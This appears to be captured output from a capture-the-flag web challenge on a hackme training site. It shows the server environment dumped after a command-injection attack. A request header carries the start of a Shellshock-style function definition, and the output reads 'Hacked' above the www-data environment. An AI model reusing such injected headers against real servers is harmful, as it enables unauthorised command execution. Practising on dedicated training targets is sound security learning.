 </form>
<script>cmd.focus();</script>
<h2>$ env</h2><pre>Hacked
HTTP_USER_AGENT=Wget/1.17.1 (linux-gnu)
HTTP_HOST=command-executor.hackme.inndy.tw
HTTP_X_REAL_IP=138.68.225.135
USER=www-data
HTTP_CONNECTION=close
_=/usr/bin/env
PWD=/var/www/html
HTTP_ACCEPT=*/*
HOME=/var/www
SHLVL=2
HTTP_ACCEPT_ENCODING=identity
HTTP_X_FORWARDED_PROTO=https
HTTP_X_EXPLOIT=() {  :
}
</pre></div>
  </body>
</html>
root@ubuntu-512mb-sfo2-01:~#